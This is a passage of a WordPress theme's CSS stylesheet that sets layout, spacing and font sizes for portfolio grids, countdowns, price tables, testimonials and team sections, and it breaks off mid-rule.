  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(11) {
    grid-area: lg-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "md-7 lg-4" "md-8 lg-4";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(10) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(11) {
    grid-area: lg-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(12) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_14 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .sc_blogger_item_title {
    font-size: 20px;
  }
  .slider_width_auto .sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .post_info {
    max-width: calc(100% - 40px);
    bottom: 20px;
  }
  .slider_width_auto .sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .post_info .post_title {
    font-size: 20px;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container {
    grid-template: auto/repeat(2, 1fr);
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container .sc_portfolio_item {
    min-height: unset;
  }
  .slider_width_auto .sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured .post_info {
    max-width: calc(100% - 40px);
    bottom: 20px;
    left: 20px;
  }
  .slider_width_auto .sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured .post_info .post_title {
    font-size: 20px;
  }
  .sc_portfolio.sc_portfolio_band .sc_portfolio_item {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .sc_portfolio.sc_portfolio_band .sc_portfolio_content .sc_portfolio_item .post_content_wrap {
    padding: 0 0 0 2em;
    margin-right: 0;
  }
  .sc_portfolio.sc_portfolio_band .sc_portfolio_content .sc_portfolio_item .post_content_wrap .post_title {
    margin-bottom: 15px;
  }
  .sc_portfolio.sc_portfolio_band .sc_portfolio_content .sc_portfolio_item .post_content_wrap .post_meta + .post_title {
    margin-top: 5px;
  }
  .sc_portfolio.sc_portfolio_band .sc_portfolio_content .sc_portfolio_item .post_content_wrap .theme_button .hover-arrow {
    width: 39px !important;
    margin-left: 15px !important;
  }
  .sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .theme_button {
    margin-top: 20px;
    margin-bottom: 0;
  }
  .content_wrap_fullscreen .elementor-section-full_width .sc_portfolio.sc_portfolio_band .sc_portfolio_content .sc_portfolio_item .post_content_wrap .theme_button {
    margin-top: 20px;
    margin-bottom: 0;
  }
  .sc_blogger_portmodern .sc_blogger_content .sc_blogger_item .sc_blogger_item_title {
    font-size: 2.4em;
  }
  .sc_blogger_portmodern .sc_blogger_content .sc_blogger_item:after {
    bottom: 2.25rem;
  }
  .sc_blogger_portmodern .sc_blogger_content:hover .sc_blogger_item .sc_blogger_item_title {
    opacity: 1;
  }
  .sc_blogger_portmodern .sc_blogger_content:hover .sc_blogger_item:after {
    opacity: 1;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_image {
    width: 100%;
    height: calc(70% - 5em);
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description {
    height: calc(30% + 5em);
    width: 100%;
    padding: 1.5rem;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_title {
    margin-bottom: 23px;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .portfolio_page_details .portfolio_page_details_item + .portfolio_page_details_item {
    margin-top: 6px;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .portfolio_page_details .portfolio_page_details_item + .portfolio_page_details_button_link {
    margin-top: 0.5em;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .portfolio_page_details .portfolio_page_details_item.portfolio_page_details_share {
    margin-top: 1em;
    padding-top: 1em;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .post_description_content {
    margin-top: 1em;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .post_readmore {
    margin-top: 1.5em;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .close {
    top: calc(70% - 3.3em);
    right: 1.7em;
  }
  .portfolio_page .portfolio_page_title {
    margin-bottom: 20px;
  }
  .portfolio_page .portfolio_page_content_wrap div:last-child.portfolio_page_gallery {
    padding-bottom: 0;
  }
  .portfolio_page .portfolio_page_details_wrap .portfolio_page_subtitle {
    font-size: 1.44rem;
  }
  .portfolio_page.portfolio_page_details_right, .portfolio_page.portfolio_page_details_left {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .portfolio_page.portfolio_page_details_right .portfolio_page_title, .portfolio_page.portfolio_page_details_left .portfolio_page_title {
    -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
  }
  .portfolio_page.portfolio_page_details_right .portfolio_page_details_wrap, .portfolio_page.portfolio_page_details_left .portfolio_page_details_wrap {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
    width: 40% !important;
    padding-bottom: 0;
    position: relative;
    top: 0 !important;
  }
  .portfolio_page.portfolio_page_details_right .portfolio_page_content_wrap, .portfolio_page.portfolio_page_details_left .portfolio_page_content_wrap {
    width: 60% !important;
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
  .portfolio_page.portfolio_page_details_right .portfolio_page_content_wrap .portfolio_page_gallery + .portfolio_page_video,
  .portfolio_page.portfolio_page_details_right .portfolio_page_content_wrap .portfolio_page_video,
  .portfolio_page.portfolio_page_details_right .portfolio_page_content_wrap .portfolio_page_gallery, .portfolio_page.portfolio_page_details_left .portfolio_page_content_wrap .portfolio_page_gallery + .portfolio_page_video,
  .portfolio_page.portfolio_page_details_left .portfolio_page_content_wrap .portfolio_page_video,
  .portfolio_page.portfolio_page_details_left .portfolio_page_content_wrap .portfolio_page_gallery {
    width: 100% !important;
    max-width: unset !important;
    padding-left: 0 !important;
  }
  .portfolio_page.portfolio_page_details_right .portfolio_page_gallery .trx_addons_column-1_3,
  .portfolio_page.portfolio_page_details_right .portfolio_page_gallery .trx_addons_column-1_4, .portfolio_page.portfolio_page_details_left .portfolio_page_gallery .trx_addons_column-1_3,
  .portfolio_page.portfolio_page_details_left .portfolio_page_gallery .trx_addons_column-1_4 {
    width: 50%;
  }
  .portfolio_page.portfolio_page_details_right .portfolio_page_gallery .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > .trx_addons_column-1_3,
  .portfolio_page.portfolio_page_details_right .portfolio_page_gallery .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > .trx_addons_column-1_4, .portfolio_page.portfolio_page_details_left .portfolio_page_gallery .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > .trx_addons_column-1_3,
  .portfolio_page.portfolio_page_details_left .portfolio_page_gallery .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > .trx_addons_column-1_4 {
    padding-bottom: var(--theme-var-grid_gap);
  }
  .portfolio_page.portfolio_page_details_right .portfolio_page_gallery .portfolio_page_gallery_type_grid_3 + .portfolio_page_gallery_description,
  .portfolio_page.portfolio_page_details_right .portfolio_page_gallery .portfolio_page_gallery_type_grid_4 + .portfolio_page_gallery_description, .portfolio_page.portfolio_page_details_left .portfolio_page_gallery .portfolio_page_gallery_type_grid_3 + .portfolio_page_gallery_description,
  .portfolio_page.portfolio_page_details_left .portfolio_page_gallery .portfolio_page_gallery_type_grid_4 + .portfolio_page_gallery_description {
    margin-top: 0;
  }
  .portfolio_page.portfolio_page_details_right {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }
  .portfolio_page.portfolio_page_details_right .portfolio_page_gallery {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
    width: 100% !important;
    display: block;
    margin-left: 0;
    margin-right: auto;
  }
  .portfolio_page.portfolio_page_details_right .portfolio_page_video {
    width: 100% !important;
    -webkit-box-ordinal-group: 4 !important;
        -ms-flex-order: 3 !important;
            order: 3 !important;
    display: block;
    margin-left: 0;
    margin-right: auto;
  }
  .portfolio_page.portfolio_page_details_right .portfolio_page_details_wrap {
    padding-left: 30px;
  }
  .portfolio_page.portfolio_page_details_left .portfolio_page_video {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
    width: 100% !important;
    display: block;
    margin-left: 0;
  }
  .portfolio_page.portfolio_page_details_left .portfolio_page_gallery {
    width: 100% !important;
    -webkit-box-ordinal-group: 4 !important;
        -ms-flex-order: 3 !important;
            order: 3 !important;
    display: block;
    margin-left: 0;
  }
  .portfolio_page.portfolio_page_details_left .portfolio_page_details_wrap {
    padding-right: 30px;
    padding-left: 0;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_title {
    -webkit-line-clamp: 2;
    -moz-line-clamp: 2;
    line-clamp: 2;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .post_description_content {
    -webkit-line-clamp: 2;
    -moz-line-clamp: 2;
    line-clamp: 2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title {
    padding-bottom: 2px;
    line-height: 1.2em;
  }
  .portfolio_page_gallery {
    margin-bottom: 30px;
  }
  .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_controls_side:hover .slider_controls_wrap > a.slider_next {
    margin-right: 20px;
  }
  .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_controls_side:hover .slider_controls_wrap > a.slider_prev {
    margin-left: 20px;
  }
  /* Portfolio End */
  /* Filter Toggle style start */
  .sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .title_wrap {
    padding-right: 1.8rem;
  }
  /* Filter Toggle style end */
  /* Countdown Start */
  .sc_countdown_default .sc_countdown_separator {
    font-size: 35px;
    margin: 0 12px;
  }
  .sc_countdown_default .sc_countdown_item .sc_countdown_digits {
    font-size: 43px;
  }
  .sc_countdown_default .sc_countdown_item .sc_countdown_label {
    font-size: 16px;
  }
  .sc_countdown_default.aligncenter .sc_countdown_separator {
    margin: 0 20px;
  }
  .sc_countdown_default.alignleft {
    margin-right: 0 !important;
  }
  /* Countdown End */
  /* Price Styles Start */
  .sc_price_default .sc_price_item_icon {
    margin-top: 2.5em;
  }
  .sc_price_default .sc_price_item_icon + .sc_price_item_info {
    padding-top: 1.3em;
    padding-bottom: 2.6em;
  }
  .sc_price_default .sc_price_item_info {
    padding: 2.8em 1em;
  }
  .sc_price_default .sc_price_item_link {
    padding: 12px 28px;
  }
  .sc_price_light .sc_price_item_title,
  .sc_price_light .sc_price_item.with_image .sc_price_item_title {
    font-size: 20px;
  }
  .sc_price_light .sc_price_item_inner,
  .sc_price_light .sc_price_item.with_image .sc_price_item_inner {
    padding: 35px 24px;
  }
  .sc_price_light .sc_price_item_inner .sc_price_item_icon > span,
  .sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_icon > span {
    font-size: 2.4em;
  }
  .sc_price_light .sc_price_item_inner .sc_price_item_price,
  .sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price {
    font-size: 39px;
  }
  .sc_price_light .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before,
  .sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before {
    font-size: 17px;
  }
  .sc_price_light .sc_price_item_inner .sc_price_item_price + .sc_price_item_details,
  .sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price + .sc_price_item_details {
    margin-top: 25px;
  }
  .sc_price_light .sc_price_item_inner .sc_price_item_details,
  .sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details {
    padding-top: 20px;
    margin-bottom: 0;
  }
  .sc_price_light .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_light .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_light .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_light .sc_price_item_inner .sc_price_item_details + .sc_price_item_link,
  .sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details + .sc_price_item_link {
    margin-top: 20px;
  }
  .sc_price_light .sc_price_item_inner .sc_button.sc_button_bordered,
  .sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_button.sc_button_bordered {
    padding: 10px 35px;
  }
  .sc_price_simple .sc_price_item_title,
  .sc_price_simple .sc_price_item.with_image .sc_price_item_title {
    font-size: 20px;
  }
  .sc_price_simple .sc_price_item_inner,
  .sc_price_simple .sc_price_item.with_image .sc_price_item_inner {
    padding: 35px 19px;
  }
  .sc_price_simple .sc_price_item_inner .sc_price_item_icon > span,
  .sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_icon > span {
    font-size: 2.4em;
  }
  .sc_price_simple .sc_price_item_inner .sc_price_item_price,
  .sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price {
    font-size: 39px;
  }
  .sc_price_simple .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before,
  .sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before {
    font-size: 17px;
  }
  .sc_price_simple .sc_price_item_inner .sc_price_item_price + .sc_price_item_details,
  .sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price + .sc_price_item_details {
    margin-top: 15px;
  }
  .sc_price_simple .sc_price_item_inner .sc_price_item_details,
  .sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details {
    margin-top: 20px;
    margin-bottom: 0;
  }
  .sc_price_simple .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_simple .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_simple .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_simple .sc_price_item_inner .sc_price_item_details + .sc_price_item_link,
  .sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details + .sc_price_item_link {
    margin-top: 20px;
  }
  .sc_price_simple .sc_price_item_inner .sc_button.sc_button_bordered,
  .sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_button.sc_button_bordered {
    padding: 10px 35px;
  }
  .sc_price_simple_shadow .sc_price_item_title,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_title {
    font-size: 20px;
  }
  .sc_price_simple_shadow .sc_price_item_inner,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner {
    padding: 50px 20px 60px;
  }
  .sc_price_simple_shadow .sc_price_item_inner .sc_price_item_icon > span,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_icon > span {
    font-size: 2.4em;
  }
  .sc_price_simple_shadow .sc_price_item_inner .sc_price_item_price,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price {
    font-size: 39px;
  }
  .sc_price_simple_shadow .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before {
    font-size: 17px;
  }
  .sc_price_simple_shadow .sc_price_item_inner .sc_price_item_price + .sc_price_item_details,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price + .sc_price_item_details {
    margin-top: 15px;
  }
  .sc_price_simple_shadow .sc_price_item_inner .sc_price_item_details,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details {
    margin-top: 20px;
    margin-bottom: 0;
  }
  .sc_price_simple_shadow .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_simple_shadow .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_simple_shadow .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_simple_shadow .sc_price_item_inner .sc_price_item_details + .sc_price_item_link,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details + .sc_price_item_link {
    margin-top: 20px;
  }
  .sc_price_simple_shadow .sc_price_item_inner .sc_button.sc_button_bordered,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_button.sc_button_bordered {
    padding: 10px 35px;
    line-height: 19px;
  }
  .sc_price_plain .sc_price_item_title,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_title {
    font-size: 20px;
  }
  .sc_price_plain .sc_price_item_inner,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner {
    padding: 45px 25px 55px;
  }
  .sc_price_plain .sc_price_item_inner .sc_price_item_icon > span,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_icon > span {
    font-size: 2.4em;
  }
  .sc_price_plain .sc_price_item_inner .sc_price_item_price,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price {
    font-size: 39px;
  }
  .sc_price_plain .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before {
    line-height: 1.5em;
  }
  .sc_price_plain .sc_price_item_inner .sc_price_item_price + .sc_price_item_details,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price + .sc_price_item_details {
    margin-top: 15px;
  }
  .sc_price_plain .sc_price_item_inner .sc_price_item_details,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details {
    margin-top: 20px;
    margin-bottom: 0;
  }
  .sc_price_plain .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_plain .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_plain .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_plain .sc_price_item_inner .sc_price_item_details + .sc_price_item_link,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details + .sc_price_item_link {
    margin-top: 20px;
  }
  .sc_price_plain .sc_price_item_inner .sc_button.sc_button_bordered,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_button.sc_button_bordered {
    padding: 10px 35px;
    line-height: 19px;
  }
  .sc_price_focus .sc_price_item_title,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_title {
    font-size: 20px;
  }
  .sc_price_focus .sc_price_item_inner,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner {
    padding: 35px 24px;
  }
  .sc_price_focus .sc_price_item_inner .sc_price_item_icon,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_icon {
    margin-top: 1em;
  }
  .sc_price_focus .sc_price_item_inner .sc_price_item_icon > span,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_icon > span {
    font-size: 2.4em;
  }
  .sc_price_focus .sc_price_item_inner .sc_price_item_price,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price {
    font-size: 39px;
  }
  .sc_price_focus .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before {
    font-size: 17px;
  }
  .sc_price_focus .sc_price_item_inner .sc_price_item_price + .sc_price_item_details,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price + .sc_price_item_details {
    margin-top: 25px;
  }
  .sc_price_focus .sc_price_item_inner .sc_price_item_details,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details {
    padding-top: 20px;
    margin-bottom: 0;
  }
  .sc_price_focus .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_focus .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_focus .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_focus .sc_price_item_inner .sc_price_item_details + .sc_price_item_link,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details + .sc_price_item_link {
    margin-top: 20px;
  }
  .sc_price_focus .sc_price_item_inner .sc_button.sc_button_bordered,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_button.sc_button_bordered {
    padding: 10px 35px;
    line-height: 19px;
  }
  .sc_price_metro .sc_price_item_title,
  .sc_price_metro .sc_price_item.with_image .sc_price_item_title {
    font-size: 20px;
  }
  .sc_price_metro .sc_price_item_inner,
  .sc_price_metro .sc_price_item.with_image .sc_price_item_inner {
    padding: 35px 20px;
  }
  .sc_price_metro .sc_price_item_inner .sc_price_item_icon > span,
  .sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_icon > span {
    font-size: 2.4em;
  }
  .sc_price_metro .sc_price_item_inner .sc_price_item_price,
  .sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price {
    font-size: 39px;
  }
  .sc_price_metro .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before,
  .sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before {
    font-size: 17px;
  }
  .sc_price_metro .sc_price_item_inner .sc_price_item_price + .sc_price_item_details,
  .sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price + .sc_price_item_details {
    margin-top: 25px;
  }
  .sc_price_metro .sc_price_item_inner .sc_price_item_details,
  .sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details {
    padding-top: 20px;
    margin-bottom: 0;
  }
  .sc_price_metro .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_metro .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_metro .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_metro .sc_price_item_inner .sc_price_item_details + .sc_price_item_link,
  .sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details + .sc_price_item_link {
    margin-top: 20px;
  }
  .sc_price_metro .sc_price_item_inner .sc_price_item_link:not(.sc_price_item_link_over),
  .sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_link:not(.sc_price_item_link_over) {
    margin-top: -10px;
  }
  /* Price Styles End */
  /* Testimonials Styles Start */
  .sc_testimonials_classic .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle {
    margin-top: 6px;
  }
  .sc_testimonials_classic .sc_testimonials_item_content:before,
  .sc_testimonials_classic [class*=column] .sc_testimonials_item_content:before {
    margin-bottom: 30px;
    font-size: 20px;
  }
  .sc_testimonials_classic .slider_container .sc_testimonials_item {
    padding: 0 9%;
  }
  .sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom.slider_outer_pagination_custom,
  .sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom {
    padding-bottom: 5.5em;
  }
  .sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom.slider_outer_pagination_custom .swiper-pagination-custom,
  .sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom .swiper-pagination-custom {
    height: 4em;
    line-height: 4em;
  }
  .sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom.slider_outer_pagination_custom .swiper-pagination-custom .swiper-pagination-button,
  .sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom .swiper-pagination-custom .swiper-pagination-button {
    width: 4em;
    height: 4em;
  }
  .sc_testimonials_creative .slider_container.slider_controls_side .slider_controls_wrap > a.slider_prev {
    left: calc(50% - 135px) !important;
  }
  .sc_testimonials_creative .slider_container.slider_controls_side .slider_controls_wrap > a.slider_next {
    right: calc(50% - 135px) !important;
  }
  .sc_testimonials_chit .sc_testimonials_item_author {
    margin: 15px 0 0;
  }
  .sc_testimonials_chit .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle {
    margin-top: 5px;
  }
  .sc_testimonials_chit .sc_testimonials_item_author_rating + .sc_testimonials_item_content {
    margin-top: 20px;
  }
  .sc_testimonials_chit .sc_testimonials_item {
    padding: 44px 30px;
  }
  /* Testimonials Styles End */
  /* Team Styles Start */
  .sc_team_featured .trx_addons_hover_team .sc_team_item_title {
    font-size: 20px;
  }
  .sc_team_featured .trx_addons_hover_team .sc_team_item_socials .social_item {
    margin: 2px !important;
  }
  .sc_team_list .sc_team_item_title {
    font-size: 26px;
  }
  .sc_team_list .sc_team_item_content {
